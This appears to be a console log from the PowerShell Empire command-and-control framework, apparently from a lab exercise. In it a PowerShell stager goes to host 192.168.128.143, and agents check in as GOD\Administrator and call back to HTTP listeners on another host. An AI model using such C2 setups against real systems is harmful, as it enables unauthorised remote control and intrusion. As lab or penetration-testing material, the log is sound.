 (Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 192.168.128.143
[*] New agent D3WVPFMR checked in
[+] Initial agent D3WVPFMR from 192.168.128.143 now active (Slack)
[*] Sending agent (stage 2) to D3WVPFMR at 192.168.128.143
(Empire: listeners) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
123 http http://192.168.128.137:1234 5/0.0
http http http://192.168.128.137:4457 5/0.0
(Empire: listeners) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
KSRXAYWU ps 192.168.128.143 STU1 *GOD\Administrator powershell 2860 5/0.0 2020-02-13 20:49:42
D3WVPFMR ps 192.168.128.143 STU1 *GOD\Administrator powershell 2284 5/0.0 2020-02-13 20:49:44
(Empire: agents) >
KA